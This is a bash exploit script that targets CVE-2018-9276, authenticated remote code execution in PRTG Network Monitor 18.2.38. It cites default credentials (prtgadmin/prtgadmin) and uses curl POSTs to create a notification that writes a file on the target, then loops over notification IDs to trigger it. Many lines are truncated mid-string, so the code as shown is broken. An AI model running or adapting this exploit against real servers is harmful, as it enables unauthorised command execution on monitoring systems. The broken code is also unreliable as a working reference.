 #!/bin/bash
echo -e "\n\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Authenticated PRTG network Monitor remote code execution                [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Date: 11/03/2019                                                        [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Author: https://github.com/M4LV0   lorn3m4lvo@protonmail.com            [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\e[00;32m[*] Vendor Homepage: https://www.paessler.com/prtg                          [*] \e[00m"
echo -e "\e[00;32m[*] Version: 18.2.38                                                        [*] \e[00m"
echo -e "\e[00;32m[*] CVE: CVE-2018-9276                                                      [*] \e[00m"
echo -e "\e[00;32m[*] Reference: https://www.codewatch.org/blog/?p=453                        [*] \e[00m"
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
echo -e "\n\e[00;32m# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your
echo -e "\e[00;33m[+]#########################################################################[+] \e[00m"
usage()
{
<193; OCTOPUS1813713946=ezYyRkZGRkIyLTg4MTYtNEU1NC1BQ0U3LTQ1MjdCRUY1QzI1QX0%3D; _gat=1" \e[00m\n'
}
create_file()
{
data="name_=create_file&tags_=&active_=1&schedule_=-1%7CNone%7C&postpone_=1&comments=&summode_=2&summarysubj
fireone=$(curl -s -H "Referer: $url/editnotification.htm?id=new&tabid=1" "X-Requested-With: XMLHttpRequest"
# use bat file; save file to C:\Users\Public\tester.txt change accordingly
echo "$fireone"
echo -e "\e[00;32m [*] file created \e[00m"
}
ex_notify_1()
{
for i in range {0..50}; do
fireone=$(curl -s -H "Referer: $url/myaccount.htm?tabid=2" "X-Requested-With: XMLHttpRequest" -X POST --data
# find the id value usually starts at 20.. but may need to change range accordingly
done
echo -e "\e[00;32m [*] sending notification wait....\e[00m"
}